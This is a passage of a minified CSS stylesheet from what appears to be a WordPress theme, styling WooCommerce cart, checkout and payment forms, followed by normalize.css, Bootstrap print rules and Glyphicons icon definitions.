th{padding:6px 12px 0 0;width:25%}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table
td{padding:6px 0}.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table
th{vertical-align:top}.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table
small{display:block;color:#777}.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table
select{width:100%}.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount
td{color:#85ad74}.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr
th{border-top:1px solid #f7f6f7}.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals
a.button.alt{display:inline-block}.woocommerce .cart-collaterals .cross-sells ul.products li.product,.woocommerce-page .cart-collaterals .cross-sells ul.products
li.product{margin-top:0}.woocommerce form .form-row,.woocommerce-page form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label,.woocommerce-page form .form-row
label{line-height:2em}.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row
label.hidden{visibility:hidden}.woocommerce form .form-row label.inline,.woocommerce-page form .form-row
label.inline{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row
select{cursor:pointer;margin:0}.woocommerce form .form-row .required,.woocommerce-page form .form-row
.required{color:red;font-weight:700;border:0}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row
textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;outline:0;line-height:1em}.woocommerce form .form-row textarea,.woocommerce-page form .form-row
textarea{height:4em;line-height:1.5em;display:block;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid
select{border-color:#fb7f88}.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page
form.register{border:1px solid #e0dadf;padding:20px;margin:2em 0;text-align:left;-webkit-border-radius:5px;border-radius:5px}.woocommerce ul#shipping_method,.woocommerce-page
ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method
li{margin:0;padding:.25em 0 .25em 22px;text-indent:-22px;list-style:none outside}.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method
.amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents,.woocommerce-page p.woocommerce-shipping-contents{margin:0}.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}.woocommerce .checkout .col-2 .form-row-first,.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2
.notes{clear:left}.woocommerce .checkout .create-account small,.woocommerce-page .checkout .create-account
small{font-size:11px;color:#777;line-height:13px;font-weight:400}.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address{padding:0;clear:left;width:100%}.woocommerce .checkout .shipping_address,.woocommerce-page .checkout
.shipping_address{clear:both}.woocommerce #payment,.woocommerce-page
#payment{background:#f7f6f7;-webkit-border-radius:5px;border-radius:5px}.woocommerce #payment ul.payment_methods,.woocommerce-page #payment
ul.payment_methods{*zoom:1;text-align:left;padding:1em;border-bottom:1px solid #e0dadf;margin:0;list-style:none outside}.woocommerce #payment ul.payment_methods:after,.woocommerce #payment ul.payment_methods:before,.woocommerce-page #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:before{content:" ";display:table}.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after{clear:both}.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods
li{line-height:2em;text-align:left;margin:0;font-weight:400}.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li
input{margin:0 1em 0 0}.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li
img{vertical-align:middle;margin:-2px 0 0 .5em;position:relative}.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row{padding:1em;border-top:1px solid #fff}.woocommerce #payment div.payment_box,.woocommerce-page #payment
div.payment_box{position:relative;width:96%;padding:1em 2%;margin:1em 0;font-size:.92em;-webkit-border-radius:2px;border-radius:2px;line-height:1.5em;background:#ebe8eb;background:-webkit-gradient(linear,left top,left bottom,from(#ebe8eb),to(#e0dadf));background:-webkit-linear-gradient(#ebe8eb,#e0dadf);background:-moz-linear-gradient(center top,#ebe8eb 0,#e0dadf 100%);background:-moz-gradient(center top,#ebe8eb 0,#e0dadf 100%);box-shadow:0 1px 2px 0 rgba(0,0,0,.25);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.25);color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,.8)}.woocommerce #payment div.payment_box input.input-text,.woocommerce #payment div.payment_box textarea,.woocommerce-page #payment div.payment_box input.input-text,.woocommerce-page #payment div.payment_box
textarea{border-color:#d4cdd2;border-top-color:#c8bfc6;box-shadow:0 1px 0 0 rgba(255,255,255,.4);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.4)}.woocommerce #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-page #payment div.payment_box ::-webkit-input-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box :-moz-placeholder,.woocommerce-page #payment div.payment_box :-moz-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box :-ms-input-placeholder,.woocommerce-page #payment div.payment_box :-ms-input-placeholder{color:#c8bfc6}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number{font-size:1.5em;padding:8px;background-repeat:no-repeat;background-position:right}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.png)}.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.png)}.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box
span.help{font-size:11px;color:#777;line-height:13px;font-weight:400}.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row{margin:0 0 1em}.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child{margin-bottom:0}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{content:"";display:block;border:8px solid #ebe8eb;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em}.woocommerce .order_details,.woocommerce-page
.order_details{*zoom:1;margin:0 0 1.5em;list-style:none}.woocommerce .order_details:after,.woocommerce .order_details:before,.woocommerce-page .order_details:after,.woocommerce-page .order_details:before{content:" ";display:table}.woocommerce .order_details:after,.woocommerce-page .order_details:after{clear:both}.woocommerce .order_details li,.woocommerce-page .order_details
li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1em;border-right:1px dashed #e0dadf;padding-right:2em}.woocommerce .order_details li strong,.woocommerce-page .order_details li
strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5em}.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type{border:0}.woocommerce .addresses .title,.woocommerce-page .addresses
.title{*zoom:1}.woocommerce .addresses .title:after,.woocommerce .addresses .title:before,.woocommerce-page .addresses .title:after,.woocommerce-page .addresses .title:before{content:" ";display:table}.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after{clear:both}.woocommerce .addresses .title h3,.woocommerce-page .addresses .title
h3{float:left}.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title
.edit{float:right}.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note
p.meta{font-weight:700;margin-bottom:0}.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads
li{list-style:none;margin-left:0;padding-left:0}.woocommerce ul.digital-downloads li:before,.woocommerce-page ul.digital-downloads li:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e00a"}.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li
.count{float:right}.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav
ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul
li{*zoom:1;padding:0 0 1px;list-style:none}.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:before{content:" ";display:table}.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after{clear:both}.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li
span{padding:1px 0;float:left}.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen
a{padding:0 6px;text-decoration:none;border:1px solid #ad74a2;background:#ad74a2;box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;color:#fff;-webkit-border-radius:3px;border-radius:3px}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e013"}.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul
small.count{float:right;margin-left:6px;font-size:1em;padding:1px 0;color:#777}.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters
ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul
li{float:left;padding:0 1px 1px 0;list-style:none}.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li
a{padding:0 6px;text-decoration:none;border:1px solid #ad74a2;background:#ad74a2;box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;-webkit-box-shadow:inset 0 1px 1px rgba(255,255,255,.5) #888;color:#fff;-webkit-border-radius:3px;border-radius:3px;float:left}.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before{font-family:WooCommerce;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:7px;content:"\e013"}.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter
.price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter
.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount
.button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider{position:relative;text-align:left}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:.9em;height:.9em;-webkit-border-radius:1em;border-radius:1em;border:1px solid #150d14;cursor:pointer;background:#ad74a2;background:-webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));background:-webkit-linear-gradient(#ad74a2,#96588a);background:-moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);background:-moz-gradient(center top,#ad74a2 0,#96588a 100%);outline:0;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 0 1px rgba(255,255,255,.65);-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 0 1px rgba(255,255,255,.65);box-shadow:0 1px 2px rgba(0,0,0,.3),inset 0 0 0 1px rgba(255,255,255,.65)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:#ad74a2 url([data-uri]) top repeat-x;box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.5);-webkit-border-radius:1em;border-radius:1em}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0,#6a6a6a 100%)}.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.single-product .twentythirteen #reply-title,.single-product .twentythirteen #respond #commentform,.single-product .twentythirteen .entry-summary{padding:0}.single-product .twentythirteen
p.stars{clear:both}.twentythirteen .woocommerce-breadcrumb{padding-top:40px}.twentyfourteen ul.products
li.product{margin-top:0!important}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{background-image:url(/vivido/wp-content/plugins/woocommerce/assets/images/ajax-loader@2x.gif);background-size:16px 16px}}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media
print{*{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table
th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered
td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(/vivido/wp-content/themes/vivido/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/vivido/wp-content/themes/vivido/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/vivido/wp-content/themes/vivido/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format("woff"),url(/vivido/wp-content/themes/vivido/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(/vivido/wp-content/themes/vivido/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}